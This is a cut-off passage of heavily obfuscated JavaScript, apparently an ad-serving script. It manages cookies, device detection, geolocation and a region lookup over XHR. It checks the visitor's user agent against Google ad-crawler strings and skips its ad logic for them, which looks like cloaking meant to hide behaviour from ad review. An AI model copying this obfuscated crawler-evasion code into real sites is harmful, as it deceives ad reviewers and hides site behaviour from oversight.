_0x1dadd3(_0x257ec3,_0x136e07,_0x1a3253,_0x133a05){return _0x184c54(_0x257ec3- -0xb0,_0x136e07-0x197,_0x136e07,_0x133a05-0xdd);}this['setCookie']=function(_0x235cce,_0x3eb8e2,_0x13e48b){var _0x53c263='';if(_0x13e48b){var _0x93b22a=new Date();_0x93b22a['setHours'](-0x1b*0x11b+-0x3*0xc51+0x42e3,-0x8*0x101+-0x1781*0x1+0x1fc4,0x4d*-0x2e+0xe*0x129+-0x22d),_0x53c263=_0x406566[_0x16cda0(0x9f,-0x247,-0x19,-0xf6)](_0x406566['IywiX'],_0x93b22a['toUTCStrin'+'g']());}function _0xbb3117(_0x533681,_0x569676,_0xec5fe5,_0x396ad2){return _0x22448c(_0x533681-0xa5,_0x396ad2-0x4ed,_0xec5fe5-0x9b,_0xec5fe5);}function _0x16cda0(_0xedb08d,_0x1ed3c6,_0x4d94d1,_0x2ee17d){return _0x1dadd3(_0x4d94d1- -0xec,_0x1ed3c6,_0x4d94d1-0x10e,_0x2ee17d-0xc1);}document[_0xbb3117(0x2ea,0x5e3,0x455,0x3a6)]=_0x406566[_0xbb3117(0x239,0x2d4,-0x34,0x26e)](_0x235cce,'=')+(_0x3eb8e2||'')+_0x53c263+';\x20path=/';},this['getDeviceT'+'ype']=function(){var _0x4e5b16={'MfFuJ':function(_0x185be5,_0x38ba29){return _0x185be5===_0x38ba29;},'FGzHU':function(_0x4011c4,_0x2406f3){function _0x37dc5e(_0x39736f,_0x349a4f,_0x2950a5,_0x4bc756){return _0x4a2e(_0x349a4f-0x113,_0x4bc756);}return _0x59ccb2[_0x37dc5e(0x4b2,0x2f2,0xa3,0x13f)](_0x4011c4,_0x2406f3);},'IYDTI':_0x59ccb2['xzgZu']};function _0x288ab8(_0x134b71,_0xd5b64c,_0x44bce5,_0x5b7c6d){return _0x1dadd3(_0x134b71-0x233,_0xd5b64c,_0x44bce5-0xe7,_0x5b7c6d-0x104);}function _0x5cb9ab(_0x48c124,_0x5a1af6,_0x3846e7,_0x516aee){return _0x1dadd3(_0x5a1af6-0x432,_0x3846e7,_0x3846e7-0x1b6,_0x516aee-0xbe);}if(_0x59ccb2['vEDsQ'](_0x59ccb2['SPYlx'],_0x288ab8(0x4fe,0x2c5,0x315,0x719))){if(this[_0x288ab8(0x4e1,0x3f5,0x6e5,0x3a7)]())return _0x59ccb2[_0x5cb9ab(0x42f,0x5bf,0x55e,0x569)];return _0x59ccb2[_0x288ab8(0x2ab,0x92,0xd2,0x4ce)];}else _0x53d79e=_0x3b9399[_0x5cb9ab(0x9c3,0x87f,0x952,0x966)](function(_0x3265de){function _0x45903d(_0x8c314a,_0x4402f8,_0x20f7fa,_0x153e1c){return _0x5cb9ab(_0x8c314a-0x116,_0x4402f8- -0x234,_0x153e1c,_0x153e1c-0x1b8);}function _0x5b2053(_0x44e946,_0x162f4e,_0x528b78,_0x1d2f1c){return _0x5cb9ab(_0x44e946-0xdc,_0x1d2f1c- -0x689,_0x162f4e,_0x1d2f1c-0x98);}return _0x4e5b16[_0x5b2053(0x4be,0x517,0x1a,0x2c9)](_0x3265de[0x3*-0x8cb+0x58c+-0x17d*-0xe][_0x45903d(0x590,0x5e7,0x609,0x52c)+'n'],_0x1745a8)||_0x4e5b16[_0x5b2053(0x5,-0x34,-0x52,-0xb4)](_0x3265de[-0x2*-0xa84+-0x1e5b+0x954][_0x45903d(0x32f,0x5e7,0x5a4,0x6c7)+'n'][_0x45903d(0x48c,0x443,0x292,0x544)+'e'](),_0x12be9f)||_0x4e5b16[_0x5b2053(0x57,-0x16a,0xa8,-0xb4)](_0x3265de[0x1d47+-0xcb1*0x3+0x3*0x2ef]['geolocatio'+'n'][_0x5b2053(0xe5,-0xe,-0x1c3,-0x12)+'e'](),_0x4e5b16[_0x45903d(0x822,0x6e2,0x5a1,0x50d)]);});};}function _0x135b83(){function _0xdb9319(_0x20a36e,_0x3c6876,_0x5c8de5,_0x16fcde){return _0x184c54(_0x20a36e-0x228,_0x3c6876-0x160,_0x5c8de5,_0x16fcde-0x63);}function _0x57d6b7(_0x4d99cb,_0x2480b0,_0xf24e32,_0x488f4d){return _0x359f02(_0x4d99cb-0x129,_0x2480b0-0xc2,_0x488f4d,_0x2480b0- -0x33f);}var _0x2ba133={'unAjm':function(_0x24c689,_0x36f258){function _0x2f7a34(_0x2d8dfc,_0x2baead,_0x5669a5,_0xe60d96){return _0x4a2e(_0xe60d96-0x1ea,_0x2baead);}return _0x406566[_0x2f7a34(0x4c8,0x507,0x5c8,0x5a1)](_0x24c689,_0x36f258);},'zSmiD':_0x406566[_0xdb9319(0x6a1,0x6e5,0x5bd,0x6c8)],'Vofde':_0x406566[_0xdb9319(0x2d8,0x1f2,0x3e2,0x54c)],'pUoPC':function(_0x252299,_0x1b8dea){function _0x2e8281(_0x42cb92,_0x87734c,_0x119b51,_0xcafde5){return _0x57d6b7(_0x42cb92-0xc6,_0x119b51-0x566,_0x119b51-0x1d5,_0x87734c);}return _0x406566[_0x2e8281(0x7fd,0x853,0x84d,0xaea)](_0x252299,_0x1b8dea);},'ItesT':_0x406566['Bchec'],'TsWBT':function(_0x493945,_0x3adf59){return _0x406566['FNCGn'](_0x493945,_0x3adf59);},'XdoYO':function(_0x3bfdaf,_0x4c0a5a){function _0x316073(_0x4e082e,_0x47c683,_0x4af447,_0x2f7737){return _0xdb9319(_0x2f7737-0x21,_0x47c683-0xfd,_0x4af447,_0x2f7737-0x1ac);}return _0x406566[_0x316073(0x6af,0x60c,0x86d,0x789)](_0x3bfdaf,_0x4c0a5a);},'uQOJj':function(_0x2862ba,_0x181f0b){return _0x2862ba+_0x181f0b;},'DvzXw':_0x57d6b7(0x1b2,0x8,-0x19f,-0x130),'oQbHp':function(_0x3f71d7,_0x29afde,_0x33b52f,_0x242081){return _0x406566['UFciW'](_0x3f71d7,_0x29afde,_0x33b52f,_0x242081);},'zHvQp':function(_0x25522e,_0x26fa3b){return _0x25522e*_0x26fa3b;},'XZgeG':function(_0x15c27a,_0x510469,_0x27dcea){function _0x39892e(_0x598194,_0x150cd3,_0x3ad317,_0xeb3f19){return _0x57d6b7(_0x598194-0x32,_0x598194-0x21d,_0x3ad317-0x89,_0x150cd3);}return _0x406566[_0x39892e(0x370,0x518,0x2c9,0x38d)](_0x15c27a,_0x510469,_0x27dcea);},'pInpU':_0x406566[_0x57d6b7(0x7e,-0xb6,-0x2d8,-0x103)],'eVUTe':function(_0x50143d,_0x206feb){return _0x50143d===_0x206feb;},'mmewD':_0x406566['NyKbQ'],'TJvAz':function(_0x357289,_0x5a2a0d){function _0x312c49(_0xf30c06,_0x1c0a31,_0x148950,_0x293e25){return _0xdb9319(_0x293e25-0x158,_0x1c0a31-0x10b,_0x1c0a31,_0x293e25-0xfc);}return _0x406566[_0x312c49(0x2af,0x530,0x46d,0x4b9)](_0x357289,_0x5a2a0d);},'OkTIL':function(_0x1533a2,_0x2d4bca){function _0x27ba77(_0x24865c,_0x37ff95,_0x2cbb7e,_0x40d2ed){return _0x57d6b7(_0x24865c-0x1e7,_0x24865c-0xb0,_0x2cbb7e-0x1c8,_0x40d2ed);}return _0x406566[_0x27ba77(-0x160,-0x18,-0x37d,0xe3)](_0x1533a2,_0x2d4bca);},'TEgwo':function(_0x109515,_0x41a31c){function _0x28c56f(_0x587922,_0x45c71d,_0x4f891f,_0x1c816d){return _0x57d6b7(_0x587922-0x60,_0x1c816d-0x5a5,_0x4f891f-0x17,_0x587922);}return _0x406566[_0x28c56f(0x857,0x97a,0x6d7,0x6e1)](_0x109515,_0x41a31c);},'KmuRi':_0x406566[_0xdb9319(0x662,0x837,0x6dc,0x846)],'AUtKW':_0x406566['vKEqT'],'zdGaX':function(_0x1dd088,_0x2ed9da,_0x2fbaef){function _0x13ea38(_0x5727f2,_0x44e2f2,_0x2d8e14,_0x21573c){return _0xdb9319(_0x44e2f2- -0x275,_0x44e2f2-0xf2,_0x5727f2,_0x21573c-0x111);}return _0x406566[_0x13ea38(0x19c,0x29c,0x43e,0x515)](_0x1dd088,_0x2ed9da,_0x2fbaef);},'uMPzL':_0x406566[_0x57d6b7(-0x1c6,0x4c,-0x3f,0x2e8)],'EChQs':_0x406566[_0x57d6b7(0x3d4,0x1e7,0x6d,0x42e)],'NQMTe':_0x406566[_0xdb9319(0x74f,0x6e5,0x58e,0x52d)],'FxsQJ':_0x406566[_0x57d6b7(0x2,0x269,0x493,0xf)]};if(_0x406566[_0x57d6b7(-0x6c,-0x1a1,-0x3d2,-0x2aa)](_0x406566[_0x57d6b7(0xec,-0x31,0x1a3,-0x6a)],_0x406566[_0xdb9319(0x49c,0x4d6,0x753,0x253)]))return;else this[_0x57d6b7(0x3d7,0x29e,0x1b9,0x2ba)]=function(_0xb34f70){this[_0x4c11ac(0x260,0x17,0x2b4,-0x9f)]=new _0x4fb0ba(_0xb34f70);function _0x4c11ac(_0x53a19b,_0x1c98d9,_0x5c0c8a,_0x3fb803){return _0x57d6b7(_0x53a19b-0x13b,_0x1c98d9-0x4d,_0x5c0c8a-0x7e,_0x3fb803);}return this;},this[_0xdb9319(0x577,0x770,0x626,0x820)]=function(){var _0x39afce={'cznHi':function(_0x50409f,_0x11918f){return _0x50409f+_0x11918f;},'pdfCL':_0x406566['zmTdt'],'TfXnh':function(_0x41130f,_0x396d5c){function _0x2e09b3(_0x3becd2,_0x4be604,_0x257fda,_0x267618){return _0x4a2e(_0x4be604- -0x301,_0x267618);}return _0x406566[_0x2e09b3(-0xce,0x1,-0x108,-0xec)](_0x41130f,_0x396d5c);},'ZMYZb':function(_0x4e6ade,_0x1683cb){return _0x406566['drkiR'](_0x4e6ade,_0x1683cb);},'wcdpv':function(_0x29187d,_0x32c1ad){return _0x406566['AIHXF'](_0x29187d,_0x32c1ad);},'KKBGx':_0x406566[_0x3263aa(0xcd,-0x1fb,0x90,-0x221)],'Jlsux':_0x406566[_0x3263aa(0x326,0x4bb,0x2f0,0x339)]};function _0x4c52e7(_0x43c7dc,_0x196f04,_0x473629,_0x119ce1){return _0x57d6b7(_0x43c7dc-0x67,_0x43c7dc-0x459,_0x473629-0x104,_0x473629);}function _0x3263aa(_0x2be2d2,_0x1b1cde,_0x2fe0ed,_0x29cc35){return _0xdb9319(_0x2fe0ed- -0x248,_0x1b1cde-0x5e,_0x1b1cde,_0x29cc35-0xad);}if(_0x406566['HhASQ'](_0x406566[_0x3263aa(0x17,0x321,0x13b,0x174)],_0x406566[_0x3263aa(0x448,0xd9,0x242,0x8)])){var _0x4cf1b9=new _0x299009(this[_0x3263aa(0x36c,0x30d,0x24f,-0x2a)]),_0x172f7f=[_0x406566['eIfEo'],'Mediapartn'+'ers-Google',_0x406566['KHOZi'],'Mozilla/5.'+_0x3263aa(0x3ae,0x378,0x1e6,0x197)+_0x3263aa(0x689,0x41f,0x4c2,0x719)+_0x4c52e7(0x435,0x6c8,0x18e,0x29f)+'ike\x20Mac\x20OS'+_0x3263aa(0x37d,0x325,0x3bf,0x627)+_0x3263aa(0x29f,0x16d,0x93,0x2de)+_0x4c52e7(0x69e,0x474,0x8fc,0x76c)+_0x3263aa(0x59b,0x731,0x4fb,0x77b)+'ko)\x20Versio'+'n/9.0\x20Mobi'+'le/13B143\x20'+_0x3263aa(0x133,0x31c,0x173,0x3ff)+'.1\x20(compat'+'ible;\x20AdsB'+_0x3263aa(0x52c,0x4a8,0x5bd,0x6fb)+'Mobile;\x20+h'+_0x4c52e7(0x575,0x6bf,0x621,0x583)+_0x3263aa(0x26c,0x18a,0x370,0x4af)+'/mobile/ad'+_0x4c52e7(0x6d6,0x5b4,0x780,0x955),_0x406566[_0x3263aa(0x38c,0x4b6,0x5bc,0x3fb)],_0x406566[_0x3263aa(0x367,0x14b,0x381,0x12b)],_0x406566[_0x3263aa(0x30b,0x41,0x249,0x23)],_0x406566['wHbqs'],_0x406566[_0x3263aa(0x389,0xeb,0x36c,0x3ca)],_0x406566[_0x3263aa(0x188,0x3ed,0x224,0x15e)],_0x406566['dtUTS'],_0x406566[_0x4c52e7(0x470,0x49f,0x560,0x685)],_0x406566[_0x4c52e7(0x57e,0x77f,0x7f8,0x62b)],_0x406566[_0x3263aa(0x212,0x47d,0x424,0x42c)],_0x406566['PDmez'],_0x406566[_0x4c52e7(0x37f,0x290,0x162,0x31f)],_0x406566[_0x3263aa(0x7b0,0x276,0x4fd,0x6e0)],_0x406566['RcEMV'],_0x406566['wIazh'],_0x406566['HwQQf'],_0x406566['spVPd'],_0x406566[_0x3263aa(0x235,0x163,0xf1,0x155)],_0x406566[_0x3263aa(0x598,0x5e7,0x5aa,0x379)],_0x406566[_0x4c52e7(0x363,0x368,0x53b,0x3a7)]];if(_0x172f7f[_0x4c52e7(0x5d1,0x63a,0x848,0x4bd)](window['navigator'][_0x4c52e7(0x2d7,0x4dd,0x103,0x3a7)])){if(_0x406566[_0x3263aa(0x36a,0x4a4,0x25a,0x19)](_0x406566['wJLrV'],_0x406566[_0x3263aa(0x1a3,0x614,0x44c,0x503)])){this[_0x4c52e7(0x423,0x607,0x6d0,0x452)][_0x3263aa(0x2a3,0x37b,0x2f7,0x2a9)](_0x406566[_0x3263aa(0x47f,0x244,0x43e,0x548)]);return;}else{_0x3fc6fd=_0x39afce['cznHi'](_0x39afce[_0x3263aa(0x649,0x663,0x527,0x316)](_0x39afce[_0x4c52e7(0x27a,0x4fb,0x16b,0x4f8)],_0x29d062[_0x3263aa(0x73,0x5a5,0x304,0x23c)]),'\x22\x20style=\x27w'+'idth:100%;'+'\x20margin-bo'+'ttom:\x200;\x27\x20'+'/>');if(this[_0x4c52e7(0x512,0x72a,0x304,0x5c0)]()&&_0x38af3b['imageUrlMo'+'bile']!=_0x12d49d&&_0x39afce['TfXnh'](_0x25778f['imageUrlMo'+_0x3263aa(0x62d,0x412,0x4ea,0x798)],''))_0x2b3431=_0x3263aa(0x226,0x3f2,0x23f,-0x10)+_0x285624[_0x4c52e7(0x32a,0x1f2,0x54a,0x4b0)+_0x4c52e7(0x6be,0x90b,0x6a8,0x5f7)]+(_0x3263aa(0x68a,0x449,0x516,0x6ce)+'smobile\x27\x20s'+_0x4c52e7(0x6ab,0x8ce,0x8fe,0x602)+_0x4c52e7(0x763,0x805,0x8c9,0x55f)+'rgin-botto'+_0x3263aa(0x427,0x2ff,0x40e,0x1da));else _0x39afce[_0x3263aa(0x436,0x4d0,0x5a2,0x70c)](_0x58b0d4['imageUrlDe'+_0x3263aa(0xf3,0x4de,0x326,0x572)],_0x4e5c3b)&&_0x39afce['ZMYZb'](_0x5edc02[_0x4c52e7(0x31f,0x17d,0x439,0x347)+_0x3263aa(0x5d4,0xfe,0x326,0x20d)],'')&&(_0x5d2bba=_0x39afce[_0x4c52e7(0x715,0x9a0,0x8ed,0x54e)](_0x39afce[_0x4c52e7(0x27a,-0x2,0x185,0x19f)]+_0x40d923[_0x3263aa(-0xb3,0x2a,0x14b,0x34d)+_0x4c52e7(0x4fa,0x4c6,0x70d,0x54e)],_0x39afce[_0x4c52e7(0x434,0x5c3,0x68d,0x1bc)]));}}if(!this[_0x4c52e7(0x423,0x2fa,0x223,0x226)]){if(_0x406566[_0x3263aa(0x71e,0x293,0x4bc,0x560)](_0x4c52e7(0x4bb,0x492,0x5e7,0x593),_0x406566[_0x4c52e7(0x611,0x752,0x3fc,0x458)]))return;else _0x1efaa1[0x21*0xff+0x1d57+-0x3e36*0x1][_0x3263aa(0x67b,0x446,0x428,0x2dd)][_0x3263aa(0x480,0x2d6,0x2ab,0x379)+'d'](_0x2278d4[0xe94+0xa61*0x3+0x53*-0x8d]);}if(this['adParams'][_0x4c52e7(0x4c7,0x3c6,0x6e7,0x55d)+'ns']()[_0x3263aa(0x551,0x305,0x511,0x5df)]<0x1a*-0x8b+-0x6d5+0x14f4)return;var _0x4011ae=this['getCookie'](_0x406566[_0x3263aa(0x30d,0x466,0x415,0x306)]);_0x4011ae?(_0x4011ae++,_0x4cf1b9[_0x3263aa(0x3fb,0x765,0x5a6,0x57a)](_0x406566[_0x4c52e7(0x5e9,0x508,0x420,0x396)],_0x4011ae,0x68f*-0x1+-0xd6d+0x1414)):_0x4cf1b9['setCookie'](_0x4c52e7(0x433,0x660,0x50c,0x193)+_0x4c52e7(0x558,0x43a,0x5a4,0x61f),-0x15cf*-0x1+-0xd3a*0x2+0x5*0xee,0x18*0x100+-0x781*0x2+0x1*-0x8e6),this['adParams']['debug'](_0x406566[_0x3263aa(0x331,0x456,0x4af,0x572)]),this[_0x3263aa(0x30,0x3ef,0x24f,0x15f)][_0x3263aa(0x1f8,0x582,0x3e1,0x50c)+_0x4c52e7(0x4b9,0x263,0x4aa,0x492)]()?(this[_0x3263aa(0x456,0x3a1,0x24f,0xf8)][_0x4c52e7(0x4cb,0x2ef,0x376,0x3f5)](_0x406566[_0x4c52e7(0x4f7,0x505,0x3bf,0x662)]),cookieAccept=document[_0x3263aa(-0xa7,0x2cb,0x8e,0x249)+'ById'](_0x3263aa(0x592,0x328,0x3d7,0x3a9)+_0x4c52e7(0x385,0x163,0x22d,0x236)),cookieAccept&&(_0x406566['iuBaN'](_0x4c52e7(0x478,0x379,0x575,0x477),_0x406566['RiDoW'])?(cookieAccept[_0x3263aa(0x14a,0x18f,0x1fe,0x1b6)+_0x4c52e7(0x2b4,0xe1,0x4a0,0x246)]('click',function(){function _0x134c1e(_0x244cff,_0x48714b,_0x4f9c3b,_0x443721){return _0x3263aa(_0x244cff-0x5d,_0x443721,_0x4f9c3b- -0x68,_0x443721-0x29);}function _0x211d9d(_0x2cedc6,_0x536aaa,_0x23a20b,_0x949551){return _0x4c52e7(_0x2cedc6- -0x495,_0x536aaa-0xac,_0x949551,_0x949551-0x15e);}var _0x5c3d8a={'XycGJ':function(_0x37794a,_0x1dea27){return _0x37794a+_0x1dea27;},'JKYAX':function(_0x21a06b,_0x2af94d){return _0x2ba133['unAjm'](_0x21a06b,_0x2af94d);},'kjnGi':_0x2ba133['zSmiD'],'twbYu':_0x2ba133[_0x134c1e(0x4be,0x440,0x4d4,0x723)]};_0x2ba133[_0x211d9d(0x85,0xd6,-0x66,0x44)](_0x2ba133[_0x211d9d(0xe3,0x2f8,0x65,0x94)],_0x2ba133[_0x134c1e(0x535,0x3bd,0x33c,0x454)])?_0x4e7f66=_0x5c3d8a['XycGJ'](_0x5c3d8a['JKYAX'](_0x5c3d8a[_0x134c1e(-0xd7,0x182,0x147,0x48)],_0x551bc4[_0x134c1e(0x2d6,0x137,0xe3,0x232)+_0x134c1e(0x3c8,0x4d7,0x2be,0x478)]),_0x5c3d8a[_0x134c1e(0x22d,0x297,0x102,0xc8)]):this[_0x211d9d(0x30f,0x92,0x2cb,0x164)]();}[_0x3263aa(0x7e7,0x611,0x5b3,0x407)](this)),this['adParams']['debug'](_0x406566[_0x4c52e7(0x2ae,0x41d,0x1ad,0x1dd)])):_0x64d47b=_0x39afce[_0x3263aa(-0x39,0x1a6,0x73,-0x162)])):(this[_0x3263aa(0x323,0x2ed,0x24f,-0x7)][_0x3263aa(0x453,0x2d4,0x2f7,0x353)](_0x406566['VYxFr']),this[_0x4c52e7(0x7a4,0x564,0x602,0x86d)]());}else return![];},this['getCookie']=function(_0x281ea2){var _0x12b3cb={'fatdI':function(_0x49c87c,_0x4b3942){function _0x2fd7e8(_0x573c4a,_0x4a8558,_0x1c6d41,_0x1fc05b){return _0x4a2e(_0x1fc05b-0x3b9,_0x4a8558);}return _0x406566[_0x2fd7e8(0x65d,0x744,0x4e2,0x744)](_0x49c87c,_0x4b3942);},'nZnej':_0x406566[_0x4f7911(0x588,0x5d4,0x416,0x5d1)],'XMiqo':_0x406566[_0x4f7911(0x2f8,0x2f3,0x7d,0x244)],'CYgGN':function(_0x5bc84a,_0x41d5f6,_0x232fa6){function _0x421e74(_0x41a1b9,_0x4e3758,_0x1f84fc,_0x155fa1){return _0x4f7911(_0x41a1b9- -0x344,_0x4e3758,_0x1f84fc-0x29,_0x155fa1-0x9f);}return _0x406566[_0x421e74(0x202,0x279,0x38f,0x489)](_0x5bc84a,_0x41d5f6,_0x232fa6);},'oxzgG':_0x406566[_0x4f7911(0x33d,0x93,0x263,0x5b6)]},_0x3db33f=_0x406566[_0x4f7911(0x1d1,0x23a,-0xd6,0x44a)](_0x406566[_0x22c3bf(0x36b,0x185,0x1fe,0x351)](_0x406566[_0x22c3bf(0x636,0x7f6,0x6a6,0x6d3)],_0x281ea2['replace'](/([\.$?*|{}\(\)\[\]\\\/\+^])/g,_0x406566[_0x22c3bf(0x5f5,0x6c3,0x807,0x4e2)])),_0x4f7911(0x35a,0x24f,0x455,0x109)),_0x45c052=document[_0x4f7911(0x31f,0x564,0x40a,0x2cb)][_0x4f7911(0x685,0x631,0x5e0,0x5e9)](new RegExp(_0x3db33f));function _0x4f7911(_0x586272,_0x484884,_0x471fe8,_0x186b51){return _0x57d6b7(_0x586272-0x6d,_0x586272-0x3f3,_0x471fe8-0x173,_0x484884);}if(!_0x45c052)return![];function _0x22c3bf(_0x190f06,_0x4e9a95,_0x36166f,_0x3f327c){return _0xdb9319(_0x190f06- -0x86,_0x4e9a95-0x78,_0x4e9a95,_0x3f327c-0x12b);}if(!_0x406566[_0x4f7911(0x4fe,0x7a1,0x31b,0x44d)](decodeURIComponent,_0x45c052[-0x198c+-0x22c*0x9+0x2d19*0x1])){if(_0x406566['ENsHL'](_0x4f7911(0x4bc,0x283,0x4b1,0x6de),_0x406566[_0x22c3bf(0x6e6,0x7cd,0x910,0x7cb)])){this[_0x4f7911(0x3bd,0x2f1,0x3e3,0x2f2)][_0x22c3bf(0x4b9,0x413,0x3a9,0x437)](_0x12b3cb['fatdI'](_0x12b3cb['nZnej'],_0x478bc3['cC'])+_0x12b3cb[_0x22c3bf(0x616,0x556,0x51b,0x48e)]+_0x3b90fb['r']),_0x12b3cb[_0x4f7911(0x6dc,0x91d,0x529,0x500)](_0x2d81e2,this['getCookie'](_0x12b3cb['oxzgG']),this);return;}else return![];}return _0x406566['Ktdaz'](decodeURIComponent,_0x45c052[-0x52e+0x24b+0x172*0x2]);},this['getRegion']=function(){return new Promise((_0x2d61bd,_0x26e61d)=>{var _0x43a2c5={'NdHDV':function(_0x1045c6,_0x3265c4){function _0x582450(_0x3fb0b1,_0x3ea6e3,_0x26b469,_0x2017d5){return _0x4a2e(_0x3ea6e3-0x2f1,_0x3fb0b1);}return _0x2ba133[_0x582450(0x6a9,0x6fc,0x60c,0x6ff)](_0x1045c6,_0x3265c4);},'QjiCG':function(_0x5bc3ac,_0x46240d){return _0x5bc3ac+_0x46240d;},'kVLvE':function(_0x517922,_0x13b12a){return _0x2ba133['XdoYO'](_0x517922,_0x13b12a);},'RByXg':function(_0x545a61,_0x2fbd29){function _0x3d7eac(_0x5ea417,_0x107a4f,_0x268035,_0x345f5a){return _0x4a2e(_0x268035-0x1ee,_0x345f5a);}return _0x2ba133[_0x3d7eac(0x467,0x5e4,0x6c8,0x466)](_0x545a61,_0x2fbd29);},'VHVLY':_0x2ba133['DvzXw'],'HtLKa':function(_0x317f83,_0x4298fc,_0x571e76,_0x1604b6){function _0x21bd3e(_0x3c2f22,_0x2b7ee4,_0xd94e0c,_0xe807e4){return _0x4a2e(_0xd94e0c-0x137,_0x3c2f22);}return _0x2ba133[_0x21bd3e(0x19e,0x421,0x456,0x303)](_0x317f83,_0x4298fc,_0x571e76,_0x1604b6);},'VxCQU':function(_0x395af8,_0x28225c){function _0xb3102e(_0x12db91,_0x1f22e1,_0x472d9d,_0x4b31b6){return _0x4a2e(_0x12db91- -0x10a,_0x472d9d);}return _0x2ba133[_0xb3102e(0x422,0x64a,0x67f,0x6d2)](_0x395af8,_0x28225c);},'nQPsf':function(_0x3e3f4d,_0x31b4b9,_0x2a4ac6){return _0x3e3f4d(_0x31b4b9,_0x2a4ac6);},'yrHhB':function(_0x30b780,_0x23fa65,_0x5e0fdf){return _0x30b780(_0x23fa65,_0x5e0fdf);},'VTjbc':function(_0x447c36,_0x583b2d,_0x3f87d4){function _0x332f4c(_0x35004b,_0x45303a,_0x273650,_0x4f47bb){return _0x4a2e(_0x45303a- -0x4e,_0x35004b);}return _0x2ba133[_0x332f4c(0x156,0x163,0x30c,-0x2b)](_0x447c36,_0x583b2d,_0x3f87d4);}};if(cc=JSON[_0xd7f729(0x2b2,0x27a,0xba,0xfc)](this['getCookie'](_0x2ba133[_0xd7f729(0xf1,0x260,0x24c,0x4b5)]))){if(_0x2ba133[_0x4103d5(0x25b,0x31,0x265,0x155)](_0x2ba133[_0xd7f729(-0x105,0x48,-0x1d9,-0xf8)],_0x2ba133[_0xd7f729(-0x1b5,0x48,0x96,-0xbb)])){this[_0x4103d5(-0xea,0x441,0x2eb,0x1ab)][_0xd7f729(0x4b0,0x28d,0x3c4,0x102)](_0x2ba133['TJvAz'](_0x2ba133[_0xd7f729(-0x54,0x37,-0x46,-0x224)](_0x2ba133['TEgwo'](_0x2ba133[_0x4103d5(-0x1d1,-0x111,0x151,0x5e)],cc['cC']),_0x2ba133[_0xd7f729(0x1b1,0x30b,0x45c,0x1a5)]),cc['r'])),_0x2ba133[_0xd7f729(0x637,0x46b,0x211,0x202)](_0x2d61bd,this[_0xd7f729(0x26f,0x6d,-0xb2,-0x193)](_0x2ba133['pInpU']),this);return;}else _0x43a2c5[_0x4103d5(0x180,0x450,-0xa,0x294)](_0x3c84de,function(){this[_0x279590(0x545,0x7ab,0x52c,0x337)](),this[_0x55563c(0x523,0x30c,0x280,0x7ba)](_0x175ff2,_0x49cc7f,_0x1b9da4,_0x5bcf98);this[_0x55563c(0x3db,0x427,0x626,0x20b)](_0x23e21f)?_0x57bc14=_0x39ec09[_0x279590(0x391,0x389,0x1b5,0x13a)](_0x43a2c5[_0x55563c(0x841,0x616,0x664,0x9fc)](_0x4fdfe5,this[_0x55563c(0x3db,0x4c1,0x3b4,0x3b0)](_0x166d52))):_0x2485b2={};function _0x279590(_0x4cf581,_0x2e15d4,_0x3cc3c2,_0x48d417){return _0xd7f729(_0x48d417,_0x4cf581-0x117,_0x3cc3c2-0x19b,_0x48d417-0x1ae);}_0x29248e=_0x583a1d(_0x43a2c5[_0x55563c(0x85b,0x6f8,0x815,0x9ce)](_0x130fd7,_0x41e85e));function _0x55563c(_0x2508e8,_0x2ce6d7,_0x10bf24,_0x26bc22){return _0x4103d5(_0x2508e8-0xb,_0x10bf24,_0x10bf24-0x4f,_0x2508e8-0x3a8);}if(this['adParams'][_0x55563c(0x68a,0x4d6,0x49d,0x89a)]())_0x3769ae=_0x43a2c5[_0x279590(0x562,0x746,0x764,0x2bc)](_0x43a2c5[_0x279590(0x604,0x842,0x3d1,0x590)](_0x587cc7,'-'),_0x4c8577);_0x2830e2[_0xc0aae]=0x2592+-0x27e+0x3*-0xbb1,this[_0x279590(0x653,0x3c9,0x5ca,0x66f)](_0x48f735,_0x4faa31(_0x365b56[_0x55563c(0x5c8,0x5b9,0x71d,0x681)](_0xe681b4)),-0x5*0x5d4+0x1a51+0x2eb),this[_0x55563c(0x553,0x75d,0x66e,0x3b9)][_0x279590(0x3a4,0x63c,0x296,0x476)](_0x43a2c5['RByXg'](_0x2c52b4,_0x43a2c5[_0x279590(0x2eb,0x10a,0x313,0x51e)]));}['bind'](this),_0x43a2c5['VxCQU'](-0x2656+0x1f0f+0xb2f,_0x288c7d),_0x1fd7fe);}this['adParams'][_0x4103d5(0x21a,0x4c8,0x23d,0x253)](_0x4103d5(0x7b4,0x61b,0x6fc,0x516)+_0xd7f729(-0xcf,0x3b,-0x1dc,0x3c)+'ax');var _0x12c0c2=new XMLHttpRequest();_0x12c0c2[_0xd7f729(0x2a2,0xc8,-0x114,-0xaa)](_0x2ba133['uMPzL'],_0x2ba133['EChQs']),_0x12c0c2[_0xd7f729(0x47,0x5a,-0xc,0x2d5)]=function(){let _0x4c1cdd=this[_0x29065c(-0x9d,0xb8,-0x181,-0xd2)];(_0x4c1cdd[_0x29065c(0x3da,0x436,0x39e,0x219)]===0x52d*-0x1+0x188+-0x3a5*-0x1||!_0x4c1cdd[_0x29065c(0x2d6,0x347,0x28e,0xcf)]())&&_0x43a2c5[_0x29065c(0x3cf,0x5d0,0x32c,0x43b)](_0x26e61d,_0x4c1cdd,this);function _0x29065c(_0x2342de,_0x4d2caf,_0x4536d1,_0x37f760){return _0xd7f729(_0x2342de,_0x37f760- -0x100,_0x4536d1-0xdb,_0x37f760-0xfd);}function _0x168c1e(_0x5a1377,_0xba3278,_0x47ebbd,_0x339fe2){return _0x4103d5(_0x5a1377-0xac,_0x339fe2,_0x47ebbd-0x3a,_0x5a1377- -0xa0);}_0x43a2c5[_0x29065c(0x10,0x6a,0x310,0xb8)](_0x2d61bd,_0x4c1cdd,this);},_0x12c0c2[_0xd7f729(0x3b3,0x3e4,0x57a,0x2d6)]=function(){function _0x4c83b2(_0x52cdf7,_0x130c87,_0x2b3030,_0x5e8b2a){return _0x4103d5(_0x52cdf7-0xdb,_0x130c87,_0x2b3030-0xdb,_0x2b3030-0x48);}_0x43a2c5['VTjbc'](_0x26e61d,this[_0x4c83b2(-0xc1,0x4d,0x3c,-0xec)],this);};function _0xd7f729(_0x5e3f1c,_0x62c5b1,_0x1100f2,_0x36440){return _0x4a2e(_0x62c5b1- -0xc9,_0x5e3f1c);}function _0x4103d5(_0x30971e,_0x3c35ef,_0x3edb1b,_0xb5623b){return _0x4a2e(_0xb5623b- -0x103,_0x3c35ef);}_0x12c0c2[_0xd7f729(-0xf8,0xfc,0x36d,0x2c)]();});},this[_0x57d6b7(-0xf8,0x32,-0x192,-0x1bc)+_0xdb9319(0x724,0x558,0x8ee,0x48a)]=function(){function 